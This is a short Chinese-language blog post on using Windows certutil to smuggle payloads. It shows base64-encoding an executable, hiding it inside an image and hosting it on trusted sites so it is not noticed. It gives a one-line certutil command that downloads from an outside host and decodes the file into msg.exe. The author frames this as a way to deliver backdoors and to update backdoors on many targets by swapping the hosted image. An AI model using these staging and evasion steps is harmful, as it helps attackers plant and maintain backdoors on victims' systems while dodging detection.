certutil在传输payload中的新奇技巧

好久没更新博客了,最近在实习的过程中还是见识到不少东西。

不多说,直接开始正文。

首先说一下certutil在渗透测试中用到的特别多,下载文件,计算hash,以及base64编码等等。

在这里介绍base64编码方式:



certutil.exe -encode .\MSGboxs.exe pop.txt

-encode参数,可以将文件加密,并保存到pop.txt



生成后类似如下



再来安排一下图片



接着解密再用certutil解密

跟生成前的文件是一样的效果



可以将图片上传到安全的网站如Microsoft、Baidu、微博等不易发现的网站上

再通过这些网站进行传输文件

certutil.exe -urlcache -split -f http://chuantu.xyz/t6/702/1566812284x1031866013.jpg a.jpg && certutil.exe -decode a.jpg msg.exe

最好是上传有特定路径的网站上,如http://www.xxx.com/user/用户名.jpg

这样日后直接修改图片便可以更改多个目标上的后门程序。

生成后的文件是有开始结束标识的

-----BEGIN CERTIFICATE----- -----END CERTIFICATE-----

所以可以搭配许多Web服务,直接读取其中的base64解密生成文件就可以了。

虽然隐蔽性不是很高,但作为传输后门中也不失为一种奇淫技巧。

浙公网安备 33010602011771号

浙公网安备 33010602011771号